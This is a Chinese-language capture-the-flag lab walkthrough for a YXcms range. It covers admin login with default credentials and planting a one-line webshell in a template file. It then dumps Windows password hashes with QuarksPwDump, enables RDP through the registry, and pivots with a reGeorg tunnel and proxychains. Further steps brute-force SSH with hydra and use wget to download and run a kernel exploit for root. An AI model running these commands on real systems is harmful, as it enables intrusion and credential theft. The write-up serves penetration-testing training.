靶场笔记-----YXcms靶场

靶场环境:前言:YXcms是一款基于PHP+MYSQL构建的高效网站管理系统。 后台地址请在网址后面加上/index.php?r=admin进入。 后台的用户名:admin;密码:123456,请进入后修改默认密码。1.如果看到是cms,先去搜集信息,百度一下该cms已出现的漏洞。我是根据这个网址发现的漏洞https://zhuanlan.zhihu.com/p/520993352.根据前言...

前言:YXcms是一款基于PHP+MYSQL构建的高效网站管理系统。 后台地址请在网址后面加上/index.php?r=admin进入。 后台的用户名:admin;密码:123456,请进入后修改默认密码。

实验环境:

windows 2003 + linux +kali

注:windows 2003 为外网,可以访问到物理机,网卡为nat3;

物理机访问----->192.168.100.130

下载地址:

https://pan.baidu.com/s/1xd8MdGwqZqErtvu0QO5d5A

提取码:xbb5

实验要求:

本环境共设置3个flag,在实验过程中不允许操作虚拟机

步骤详解:

1.如果看到是cms,先去搜集信息,百度一下该cms已出现的漏洞。我是根据这个网址发现的漏洞https://zhuanlan.zhihu.com/p/52099335

2.根据前言,在网址后面加上/index.php?r=admin

用户名:admin;密码:123456;

3.进入后台getshell

在管理首页----前台模板----最新默认模板2013-2-1----管理模板文件----index_index.php

编辑上传一句话木马

保存退出!

4.测试,发现一句话木马上传成功。

5.上菜刀,获取更多权限。

6.右键----虚拟终端----whoami,发现是system用户,不用提权。

7.上传QuarksPwDump.exe,

在终端输入C:\phpStudy2013\WWW\QuarksPwDump.exe --dump-hash-local获取密码

8.通过cmd5解码,账户名:Administrator 密码:Hallo(记住,下面会用到)

9.接下来尝试远程登录。

首先在终端输入netstat -ano,发现3389端口未开启。

开启3386端口命令:

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

10.尝试远程登录。

11.通过上面破解的账号密码,远程登录

12.拿到flag1

13.进入外网后,收集有用信息。

结果发现xshell4新建会话有IP 和用户名。

14.尝试ping一下这个ip,可以ping通。

接下来尝试爆破密码。



通过菜刀往win2003上传reGeorg-master/tunnel.nosocker.php

物理机访问 http://192.168.100.130/tunnel.nosocher.php

15.接下来打开kali,运行reGeorg-master



16.编辑 /etc/proxychains.conf

socks5 127.0.0.1 8888

17.python reGeorgSocksProxy.py -u http://192.168.100.130/tunnel.nosocher.php

18.尝试通过ssh访问内网。

proxychains ssh 172.16.1.1(成功)



19.设置字典

20.用hydra爆破密码

账号:admin

密码:123456

21.用xshell4连接172.16.1.1

22.History收集近期使用的命令,拿到flag2



23.Uname -a 查看系统版本



24.查看id,用户为admin

25.利用内核版本,上传exp提权

26.输入命令:

wget 172.16.1.2/exp1 - O exp1

ls -l

chmod 777 exp1

./exp1

cd /root/

拿到flag3!Bingo!

更多推荐

已为社区贡献1条内容

已为社区贡献1条内容

所有评论(0)